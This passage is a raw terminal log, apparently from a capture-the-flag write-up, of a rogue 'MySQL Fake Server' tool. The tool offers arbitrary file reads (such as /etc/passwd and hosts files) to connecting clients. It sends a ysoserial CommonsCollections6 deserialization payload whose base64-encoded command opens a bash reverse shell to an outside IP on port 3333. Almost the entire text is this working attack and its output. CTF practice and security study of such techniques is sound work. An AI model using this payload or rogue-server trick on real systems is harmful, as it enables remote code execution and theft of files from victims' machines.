 }
root@VM-4-14-ubuntu:/home/ubuntu/CTFTOOLS/MySQL_Fake_Server# python3 server.py
/home/ubuntu/CTFTOOLS/MySQL_Fake_Server/server.py:17: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
  def accept_server(server_reader, server_writer):
/home/ubuntu/CTFTOOLS/MySQL_Fake_Server/server.py:21: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
  def process_fileread(server_reader, server_writer,filename):
/home/ubuntu/CTFTOOLS/MySQL_Fake_Server/server.py:63: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
  def handle_server(server_reader, server_writer):
===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_hosts', b'index_php', b'ssrf']
Load 1 yso usernames :[b'Jdk7u21']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3309
Incoming Connection:('39.99.144.130', 42066)
Login Username:yso_CommonsCollections6_bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTEuMjI5LjE1OC40MC8zMzMzIDA+JjE=}|{base64,-d}|{bash,-i}
<= 3
Sending YSO data with params:CommonsCollections6,bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTEuMjI5LjE1OC40MC8zMzMzIDA+JjE=}|{base64,-d}|{bash,-i}
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending YSO data with params:CommonsCollections6,bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTEuMjI5LjE1OC40MC8zMzMzIDA+JjE=}|{base64,-d}|{bash,-i}
<= 3
Sending YSO data with params:CommonsCollections6,bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTEuMjI5LjE1OC40MC8zMzMzIDA+JjE=}|{base64,-d}|{bash,-i}
先知社区